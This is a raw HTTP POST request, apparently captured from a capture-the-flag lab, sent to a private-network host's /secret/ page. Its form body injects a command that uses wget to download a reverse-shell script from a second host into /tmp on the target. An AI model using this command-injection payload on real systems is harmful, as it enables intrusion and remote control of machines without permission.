 1 POST /secret/ HTTP/1.1
2 Host: 10.10.38.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.38.3
0 Connection: close
1 Referer: http://10.10.38.3/secret/
2 Upgrade-Insecure-Requests: 1
3
4 command=wget http://10.14.54.171/revshell.sh -O /tmp/revshell.sh